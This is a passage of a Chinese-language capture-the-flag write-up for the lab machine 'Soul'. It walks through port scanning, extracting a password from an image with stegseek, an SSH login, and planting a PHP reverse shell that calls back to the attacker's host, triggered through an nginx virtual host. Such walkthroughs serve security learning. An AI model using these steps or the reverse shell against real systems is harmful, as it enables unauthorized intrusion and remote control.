Soul
信息搜集

端口扫描
┌──(kali㉿kali)-[~/temp/Soul]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Open 192.168.10.100:22
Open 192.168.10.100:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 8a:e9:c1:c2:a3:44:40:26:6f:22:37:c3:fe:a1:19:f2 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDGJNgXS1Y8r1JG8jaFNzS/Y/ML8jzfgtR7buUYaKzvqfP4CcvJH6ejIbteXqAYb0JWOCxqUDghA0ucEjTSV4OUzzGP3SfGgJZX7JNJ6csgXQYRB+L5Hdrv5RqsaqjI4gG0OAI5OsBqxhtxYS4izpP2gMSYQ7HynieyMwBc3LOEOrW0ho+ZnSkYulPHSZwOyPlcI9pCgZzIzthQQmb2zn/zsYaQGSpZNDGHI0fBj6bduKyInHMzVVe1+73v/KLYVZhqKU0p/bz+8szInnX6HdOv3aM7vVFtblgYlm3qLdLNsZrHYd+wfG0U5M7CgmyM7C+E/ckCisd991h2aBVG+f2R
| 256 4f:4a:d6:47:1a:87:7e:69:86:7f:5e:11:5c:4f:f1:48 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKPZQ2pW7+Hr/FDzx8kKgneF/6ISNSEQIKNTk1LdQl9q5v7PVG3McVy9CH/PZoUezPyg4foHwPM7Rv/eUvNELFA=
| 256 46:f4:2c:28:53:ef:4c:2b:70:f8:99:7e:39:64:ec:07 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILIgL7+gfaj8JIU6RzELvUf4KDr/7Z+d50QX94u3Xv2E
80/tcp open http syn-ack ttl 64 nginx 1.14.2
|_http-server-header: nginx/1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:99:A7:45 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali㉿kali)-[~/temp/Soul]
└─$ feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html txt php 2>/dev/null
404 GET 7l 12w 169c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 2w 24c http://192.168.10.100/index.html
200 GET 745l 4020w 339891c http://192.168.10.100/saint.jpg
200 GET 1l 2w 24c http://192.168.10.100/
200 GET 1l 1w 9c http://192.168.10.100/robots.txt
[####################] - 8m 882188/882188 0s found:4 errors:0
[####################] - 8m 882184/882184 1938/s http://192.168.10.100/漏洞发现
踩点

<img src="saint.jpg"> ┌──(kali㉿kali)-[~/temp/Soul]
└─$ curl -s http://192.168.10.100/robots.txt
/nothing
┌──(kali㉿kali)-[~/temp/Soul]
└─$ curl -s http://192.168.10.100/nothing
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.14.2</center>
</body>
</html>
┌──(kali㉿kali)-[~/temp/Soul]
└─$ wget http://192.168.10.100/saint.jpg
--2025-06-12 01:36:25-- http://192.168.10.100/saint.jpg
Connecting to 192.168.10.100:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 190523 (186K) [image/jpeg]
Saving to: ‘saint.jpg’
saint.jpg 100%[====================================================================================================>] 186.06K --.-KB/s in 0.03s
2025-06-12 01:36:25 (5.40 MB/s) - ‘saint.jpg’ saved [190523/190523]
┌──(kali㉿kali)-[~/temp/Soul]
└─$ exiftool saint.jpg
ExifTool Version Number : 13.25
File Name : saint.jpg
Directory : .
File Size : 191 kB
File Modification Date/Time : 2020:11:26 05:28:37-05:00
File Access Date/Time : 2025:06:12 01:36:25-04:00
File Inode Change Date/Time : 2025:06:12 01:36:25-04:00
File Permissions : -rw-rw-r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 300
Y Resolution : 300
Image Width : 1280
Image Height : 838
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1280x838
Megapixels : 1.1
┌──(kali㉿kali)-[~/temp/Soul]
└─$ stegseek -wl /usr/share/wordlists/rockyou.txt saint.jpg
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: ""
[i] Original filename: "pass.txt".
[i] Extracting to "saint.jpg.out".
┌──(kali㉿kali)-[~/temp/Soul]
└─$ cat saint.jpg.out
lionsarebigcats爆破
这画看上去就很有名,尝试google一下:

可以确定一些关键词:
B. Pratt
Daniel
B
Pratt
b
pratt
daniel


bpratt尝试进行爆破,密码定为lionsarebigcats:
提权
信息搜集以及稳定shell
daniel@soul:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for daniel:
Sorry, user daniel may not run sudo on soul.
daniel@soul:~$ ls -la
total 24
drwxr-xr-x 2 daniel daniel 4096 Nov 26 2020 .
drwxr-xr-x 5 root root 4096 Nov 26 2020 ..
-rw-r--r-- 1 daniel daniel 220 Nov 26 2020 .bash_logout
-rw-r--r-- 1 daniel daniel 3526 Nov 26 2020 .bashrc
-rw-r--r-- 1 daniel daniel 807 Nov 26 2020 .profile
-rw------- 1 daniel daniel 50 Nov 26 2020 .Xauthority
daniel@soul:~$ find / -perm -u=s -type f 2>/dev/null
-rbash: /dev/null: restricted: cannot redirect output
daniel@soul:~$ echo $SHELL
/usr/bin/rbash需要稳定shell,尝试直接反弹到pwncat-cs进行自动尝试:

但是失败了,尝试原有的shell进行操作吧:
daniel@soul:~$ bash
daniel@soul:~$ echo $SHELL
/usr/bin/rbash
daniel@soul:~$ ls -la
total 24
drwxr-xr-x 2 daniel daniel 4096 Nov 26 2020 .
drwxr-xr-x 5 root root 4096 Nov 26 2020 ..
-rw-r--r-- 1 daniel daniel 220 Nov 26 2020 .bash_logout
-rw-r--r-- 1 daniel daniel 3526 Nov 26 2020 .bashrc
-rw-r--r-- 1 daniel daniel 807 Nov 26 2020 .profile
-rw------- 1 daniel daniel 50 Nov 26 2020 .Xauthority
daniel@soul:~$ cat /etc/passwd | grep sh | cut -d: -f1
root
daniel
sshd
gabriel
peter
daniel@soul:~$ ls -la /home
total 20
drwxr-xr-x 5 root root 4096 Nov 26 2020 .
drwxr-xr-x 18 root root 4096 Nov 26 2020 ..
drwxr-xr-x 2 daniel daniel 4096 Nov 26 2020 daniel
drwxr-xr-x 3 gabriel gabriel 4096 Nov 26 2020 gabriel
drwxr-xr-x 3 peter peter 4096 Nov 26 2020 peter
daniel@soul:~$ busybox find / -perm -u=s -type f 2>/dev/null
/usr/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/sbin/agetty
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
daniel@soul:~$ ls -la /usr/sbin/agetty
-rwsrws--- 1 root peter 64744 Jan 10 2019 /usr/sbin/agetty发现现成的提权漏洞:https://gtfobins.github.io/gtfobins/agetty/#suid 但是可惜咱们没权限执行。。。
daniel@soul:~$ busybox find / -user daniel -type f 2>/dev/null | busybox grep -v proc | busybox grep -v sys
/home/daniel/.bashrc
/home/daniel/.bash_history
/home/daniel/.bash_logout
/home/daniel/.Xauthority
/home/daniel/.profile
/var/www/html/saint.jpg
daniel@soul:~$ busybox find / -group daniel -type f 2>/dev/null | busybox grep -v proc | busybox grep -v sys
/home/daniel/.bashrc
/home/daniel/.bash_history
/home/daniel/.bash_logout
/home/daniel/.Xauthority
/home/daniel/.profile
/var/www/html/saint.jpg
/var/lib/sudo/lectured/daniel获取webshell
打开网站,发现权限一应俱全,尝试反弹webshell获取www-data用户,看看有没有东西:
daniel@soul:~$ cd /var/www/html
daniel@soul:/var/www/html$ ls -la
total 208
drwxrwxrwx 2 root root 4096 Nov 26 2020 .
drwxr-xr-x 3 root root 4096 Nov 26 2020 ..
-rwxrwxrwx 1 root root 24 Nov 26 2020 index.html
-rwxrwxrwx 1 root root 612 Nov 26 2020 index.nginx-debian.html
-rwxrwxrwx 1 root root 9 Nov 26 2020 robots.txt
-rwxrwxrwx 1 daniel daniel 190523 Nov 26 2020 saint.jpg
daniel@soul:/var/www/html$ cat index.nginx-debian.html
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
daniel@soul:/var/www/html$ vi webshell.php
daniel@soul:/var/www/html$ head webshell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.106'; // You have changed this
$port = 1234; // And this
$chunk_size = 1400;
daniel@soul:/var/www/html$ chmod +x webshell.php监听后尝试激活,但是发现未被解析,看一下相关配置文件:
daniel@soul:/var/www/html$ cd /etc/nginx/
daniel@soul:/etc/nginx$ ls -la
total 72
drwxr-xr-x 8 root root 4096 Nov 26 2020 .
drwxr-xr-x 73 root root 4096 Jun 12 02:18 ..
drwxr-xr-x 2 root root 4096 Aug 24 2020 conf.d
-rw-r--r-- 1 root root 1077 Aug 24 2020 fastcgi.conf
-rw-r--r-- 1 root root 1007 Aug 24 2020 fastcgi_params
-rw-r--r-- 1 root root 2837 Aug 24 2020 koi-utf
-rw-r--r-- 1 root root 2223 Aug 24 2020 koi-win
-rw-r--r-- 1 root root 3957 Aug 24 2020 mime.types
drwxr-xr-x 2 root root 4096 Aug 24 2020 modules-available
drwxr-xr-x 2 root root 4096 Nov 26 2020 modules-enabled
-rw-r--r-- 1 root root 1482 Aug 24 2020 nginx.conf
-rw-r--r-- 1 root root 180 Aug 24 2020 proxy_params
-rw-r--r-- 1 root root 636 Aug 24 2020 scgi_params
drwxr-xr-x 2 root root 4096 Nov 26 2020 sites-available
drwxr-xr-x 2 root root 4096 Nov 26 2020 sites-enabled
drwxr-xr-x 2 root root 4096 Nov 26 2020 snippets
-rw-r--r-- 1 root root 664 Aug 24 2020 uwsgi_params
-rw-r--r-- 1 root root 3071 Aug 24 2020 win-utf
daniel@soul:/etc/nginx$ cat nginx.conf
user www-data;
worker_processes auto;
pid /run/nginx.pid;
include /etc/nginx/modules-enabled/*.conf;
events {
worker_connections 768;
# multi_accept on;
}
http {
##
# Basic Settings
##
sendfile on;
tcp_nopush on;
tcp_nodelay on;
keepalive_timeout 65;
types_hash_max_size 2048;
# server_tokens off;
# server_names_hash_bucket_size 64;
# server_name_in_redirect off;
include /etc/nginx/mime.types;
default_type application/octet-stream;
##
# SSL Settings
##
ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on;
##
# Logging Settings
##
access_log /var/log/nginx/access.log;
error_log /var/log/nginx/error.log;
##
# Gzip Settings
##
gzip on;
# gzip_vary on;
# gzip_proxied any;
# gzip_comp_level 6;
# gzip_buffers 16 8k;
# gzip_http_version 1.1;
# gzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss text/javascript;
##
# Virtual Host Configs
##
include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;
}
#mail {
# # See sample authentication script at:
# # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript
#
# # auth_http localhost/auth.php;
# # pop3_capabilities "TOP" "USER";
# # imap_capabilities "IMAP4rev1" "UIDPLUS";
#
# server {
# listen localhost:110;
# protocol pop3;
# proxy on;
# }
#
# server {
# listen localhost:143;
# protocol imap;
# proxy on;
# }
#}接着查看/etc/nginx/sites-enabled/:
daniel@soul:/etc/nginx/sites-enabled$ ls -la
total 8
drwxr-xr-x 2 root root 4096 Nov 26 2020 .
drwxr-xr-x 8 root root 4096 Nov 26 2020 ..
lrwxrwxrwx 1 root root 34 Nov 26 2020 default -> /etc/nginx/sites-available/default
daniel@soul:/etc/nginx/sites-enabled$ cat default
##
# You should look at the following URL's in order to grasp a solid understanding
# of Nginx configuration files in order to fully unleash the power of Nginx.
# https://www.nginx.com/resources/wiki/start/
# https://www.nginx.com/resources/wiki/start/topics/tutorials/config_pitfalls/
# https://wiki.debian.org/Nginx/DirectoryStructure
#
# In most cases, administrators will remove this file from sites-enabled/ and
# leave it as reference inside of sites-available where it will continue to be
# updated by the nginx packaging team.
#
# This file will automatically load configuration files provided by other
# applications, such as Drupal or WordPress. These applications will be made
# available underneath a path with that package name, such as /drupal8.
#
# Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples.
##
# Default server configuration
#
server {
listen 80 default_server;
listen [::]:80 default_server;
# SSL configuration
#
# listen 443 ssl default_server;
# listen [::]:443 ssl default_server;
#
# Note: You should disable gzip for SSL traffic.
# See: https://bugs.debian.org/773332
#
# Read up on ssl_ciphers to ensure a secure configuration.
# See: https://bugs.debian.org/765782
#
# Self signed certs generated by the ssl-cert package
# Don't use them in a production server!
#
# include snippets/snakeoil.conf;
root /var/www/html;
# Add index.php to the list if you are using PHP
index index.html index.htm index.nginx-debian.html;
server_name _;
location / {
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
try_files $uri $uri/ =404;
}
# pass PHP scripts to FastCGI server
#
#location ~ \.php$ {
# include snippets/fastcgi-php.conf;
#
# # With php-fpm (or other unix sockets):
# fastcgi_pass unix:/run/php/php7.3-fpm.sock;
# # With php-cgi (or other tcp sockets):
# fastcgi_pass 127.0.0.1:9000;
#}
# deny access to .htaccess files, if Apache's document root
# concurs with nginx's one
#
#location ~ /\.ht {
# deny all;
#}
}
##
# You should look at the following URL's in order to grasp a solid understanding
# of Nginx configuration files in order to fully unleash the power of Nginx.
# https://www.nginx.com/resources/wiki/start/
# https://www.nginx.com/resources/wiki/start/topics/tutorials/config_pitfalls/
# https://wiki.debian.org/Nginx/DirectoryStructure
#
# In most cases, administrators will remove this file from sites-enabled/ and
# leave it as reference inside of sites-available where it will continue to be
# updated by the nginx packaging team.
#
# This file will automatically load configuration files provided by other
# applications, such as Drupal or WordPress. These applications will be made
# available underneath a path with that package name, such as /drupal8.
#
# Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples.
##
##
# You should look at the following URL's in order to grasp a solid understanding
# of Nginx configuration files in order to fully unleash the power of Nginx.
# https://www.nginx.com/resources/wiki/start/
# https://www.nginx.com/resources/wiki/start/topics/tutorials/config_pitfalls/
# https://wiki.debian.org/Nginx/DirectoryStructure
#
# In most cases, administrators will remove this file from sites-enabled/ and
# leave it as reference inside of sites-available where it will continue to be
# updated by the nginx packaging team.
#
# This file will automatically load configuration files provided by other
# applications, such as Drupal or WordPress. These applications will be made
# available underneath a path with that package name, such as /drupal8.
#
# Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples.
##
# Virtual Host configuration for example.com
#
# You can move that to a different file under sites-available/ and symlink that
# to sites-enabled/ to enable it.
#
server {
listen 80;
listen [::]:80;
#
server_name lonelysoul.hmv;
#
root /var/www/html;
index index.html;
#
location / {
try_files $uri $uri/ =404;
}
# pass PHP scripts to FastCGI server
#
location ~ \.php$ {
include snippets/fastcgi-php.conf;
#
# # With php-fpm (or other unix sockets):
fastcgi_pass unix:/run/php/php7.3-fpm.sock;
# # With php-cgi (or other tcp sockets):
# fastcgi_pass 127.0.0.1:9000;
}
}发现很明显,普通路由不会将文件传给FastCGI server解析,但是lonelysoul.hmv的路由会传递进行解析,所以我们只需要做一个域名解析再尝试访问即可!
192.168.10.100 lonelysoul.hmv尝试激活:
┌──(kali㉿kali)-[~/temp/Soul]
└─$ curl -s http://lonelysoul.hmv/webshell.php
